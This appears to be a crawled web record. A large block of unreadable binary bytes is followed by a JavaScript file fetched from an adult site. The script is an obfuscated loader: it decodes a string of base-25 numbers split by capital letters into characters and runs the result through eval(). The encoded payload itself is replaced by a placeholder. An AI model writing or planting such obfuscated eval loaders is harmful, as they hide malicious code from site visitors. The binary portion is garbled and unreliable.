NM�=�Tpa�:֘.�"0����ʘ��VRB��>f��K�F�7�-(�cQ|���ѿU֍gw%�m	@F쌟Zc�P����r~��T�3$*n�,�����>B��q iv�VY�osCG�b���R+��.0	�j�u����=��,H�"�.k����Dbۂ���
c�"�#�gE�����B�dm?Q[ⶲ�3Gt
�9?SY�}F)��"6�Y�H�ܚY�x�|S��?�=�������;�׻��4П�XFކ���� Н��7�Uʕ��\�y���[!�6�����:��������ge��|=0*� Q����T�;x\�Wc�� R�!�Z�*��i�c�By�����Fjpv��:�	��rOrz�N��'�l��6�h9�3��ύ�k't`c�EB�(ᇅ�Ǒ�Z:Qe� �)L�f��I��g��Lx��@�ť�D��CM6N�E$�ׯ�ޛ7�G�����v�Z��,y"  t�,�y
{��9�o�*H��ܿ� 
dH�˜b�O���A��������Jj&���.��%����d�5�����x��# 
c.Ѵ�JK�=|@����hԅ��j"��KJ�9���<sٮ�B�zn�]� xLLۃ|������=A�N����a����q��w=�ԣ%s��Tb\rQ� X��Ċ��b�9��#�[S��z�7C>?l�*�F�)A�1�Ī+֘5Ĳ�6� `f���Fw�x��W��3T��0Y� �hh�%z�Yͩ�uVUn����F�Ү�ʅ�%F2���kEBYq�;6H������1�+�n�Еȫ���e��+�c��������(;��7*�rj%��c��٠[G���Y�\�qmS�n>�Rr�ӊ�t"w����FQ��u�0@�J7�ĴcmZ+i7}��iv�|/]H]�F �i�;fy&�����Ή�SB_C��tI�jQE+���9Q�U� K����8�4H�Lw+3���w���ҩ'q6�yc�~�C��I�;F��Ƙ�N���D���?�V���n�B��h��1e�4Xi6c�c��bi-�bg p�@�����q�E���W��X���EɡRQ��y�<D���hWd?:Aw�+�^,�����X�jֱ��~��^�r�9��&���@ӣ@�<\�f��
�:Ve/�u�V�N�*�v^
�ji�HO�޹K���R�A�Vƾ������B�H�qV��ĭ��gMN_�؜p���v�e�r���|��ؕ�{�=&:+�6�FC�G9�z/j"�Y���7)�,���6ӳ��D�+M3�'���O9���MӬ懽�^�w�I��O��T鶍%�:�$�@D�*�N9?�k6�s?٭�S�Fi&�7�cՉ5="��,`��ec[��e���EJd4R���S��Z8�ݿ��;E�M�ۢ�yUEc�H�V-����T�6D�FQk�.ܱ�MB+V̔KwB�&@>@y�m�U���w�mV��<{�� ���Pۖ5<��Oʚ�t+�{���fE}��t���1Yf֍�mY�(�4��g|�)5�?c\��7r<4|y�k�G��v�P֑�L"I�'�J�a�*�����ӭ-�9�N*�[	=x$n9���]d�xX�ujE����5ІYEa��x���/4�4��.���8�8�k.�~�
�zb��DT�A�t�����/>�Wl��M{s�x��l����e�gb��h�zU[%#Ƽ�z�Y%�JG�Kϳۈ���
�+�M�9�>Ӿ~�Q��E?�� �4u^�v��T�Ts�퀎0�'�X�I>���I����n�\�)&��j.6*�8��g��Eh�.��1��Nǡ)vtz�-b}�IK)�}i킔�@OQ���� �f�&�>��:d*�"}1S��Pɦ�u �x���ںC�Z�e�V#�T���ϋj�b��+��a=����'�l⇠N$�V�����Yd�������h����.+=�e��B �"���^�v�� U�D0�F@�n:Ul(���x8� ��F����k�ԯ~�}$��p��/*�nF9�Q�F�v�d�`c�|(o9<���5tBF�7���?��O"Q\����a_�m��q��4��)�x�atj��:Em���{V��?�3�å;� �O"_�<���������3OJ��_:�n�0Ƭ��Sѐ�@�c֭�趍<�FPѯP|�q�%��I.�k6v�rJzb����G*�X�Z�+mv<�c�u?:[0�����|���a'%�Z�l+�
�1�گ���m,ɲ=�Fep-���-������+�ǐH��J;��G4�gUlM��yV���ذ���G��?��r:0���j��h�ujȆsݣ����Ru�W7��եTqNaU��Ѯ��E�;�1����.]��Wp���ɳtZR��8��O�^+������F�ݩ>���qlǠ����+9��[�ZLg'ֆl�1�����y$�Aŷci�`pq�M3�cX�&Ϛd��3����g1�ޓ�t�69�m����vzH�h��4��<0"���h�"��5��x���x@'b��G� u�oQDH6.���8��im��aufu>1�CΉ;M��ct$�Y[ ��L\�A�ؽ�\>)��,f�˭��8��C�O4��Gr3�G��VDYI^���mo�����<�iv�:A���FI��).�R�k�Ǖ��=��gh���U*9�v���������46E�����y�i	�t��Ԝ*���u��n<[�S�7"�e� ���8���⭔�.���`t��M������b�̭
`�1e�j��+|tjF0E^���@lL˷9��<VY=�G�?h�� _k!�+�\�z��NK�*<*�.��5q!���+8��q���AW@�K�y݁��Z,�Q {~�s��;q������(���i�پ9h)�ך*^m^��Fɋ�o�Ǔ�9:skpasQZ%=�i�_9�R�Q:̤*�2�*����|�k��k˭Cc0�G�\�?��1�;�-�Z�s�E!e d8�5h�� 3d�8�)�:
�HH��y����$#��t��U�x����Ri�~�+�'��HW�O�C�:Wq!u,ܾsL�˶+�>��ȒA�;�x:�2�_B��VD;wc֚��3kE��=&]4�䀻�pqZ���ۃ%)�ъwi���4��v_oD�
�tW����d��~ޣ���[���ݾ3��>�V]���dX�0[$rhk+d�v#�`?ֳH�њ+�>p|D:+KD;��sR�R`5'�ugU�+�q��V�PĄ��z�b�5R`^y2˸�@�5G�q�'ΫH�&M�z��uỷa����֑Ed$uPf�ox@���VFITc�04,��\nR?:�\�𻞻�>C���4����)��W=���D��*��'��Zs����g�r��}
�+<��a���

--- FILE ---
content_type: application/x-javascript
request_url: https://hamsterporn.name/js/jpl5h2siY7lXr8shOmoq.js
body_size: 21109
content:
function zbxdkh(lqml){var yizjxb='Z';var hdklrmw='A';var yhjyociwdo=[];var ynwysvwzeu=new RegExp('['+hdklrmw+'-'+yizjxb+']');var kmhmtyxae=lqml.split(ynwysvwzeu);for(var i=0;i<kmhmtyxae.length;i++){yhjyociwdo.push(String.fromCharCode(parseInt(kmhmtyxae[i],25)/(16)));}eval(yhjyociwdo.splice(1,yhjyociwdo.length).join(''));}zbxdkh('[base64]'); 
     